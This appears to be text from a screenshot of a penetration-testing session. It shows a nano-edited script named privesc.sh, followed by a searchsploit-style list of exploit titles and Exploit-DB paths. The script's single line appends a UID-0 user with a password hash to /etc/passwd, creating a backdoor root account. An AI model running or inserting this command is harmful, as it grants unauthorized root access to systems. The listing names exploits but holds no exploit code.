 GNU nano 4.8 privesc.sh Modified
echo 'dennis:$1$7C7wE.yV$hCjhnHQBB7E8qFKp4Hpzj.:0:0:root:/root:/bin/bash' >> /etc/passwd
Roundcube Webmail 1.1.3 - Directory Traversal | php/webapps/39245.txt
Simple Machines Forum (SMF) 1.1.3 - Blind SQL Injection | php/webapps/4547.pl
SnackAmp 3.1.3 - '.aiff' Denial of Service | linux/dos/18692.rb
SoftExpert (SE) Suite v2.1.3 - Local File Inclusion | php/webapps/51404.sh
Starting Page 1.3 - 'category' SQL Injection | php/webapps/41009.txt
Starting Page 1.3 - 'linkid' SQL Injection | php/webapps/41004.txt
Stud.IP 1.3.0-2 - Multiple Remote File Inclusions | php/webapps/1969.txt
Sudo 1.3.1 < 1.6.8p (OpenBSD) - Pathname Validation Privilege Escal | bsd/local/1087.c
SyntaxCMS 1.3 - '0004_init_urls.php' Remote File Inclusion | php/webapps/2424.txt
telltarget 1.3.3 - 'tt_docroot' Remote File Inclusion | php/webapps/3885.txt
Tendoo CMS 1.3 - Cross-Site Scripting | php/webapps/37715.txt
ThinkPHP 5.0.23/5.1.31 - Remote Code Execution | php/webapps/45978.txt
Webace-Linkscript 1.3 SE - 'start.php' SQL Injection | php/webapps/4370.txt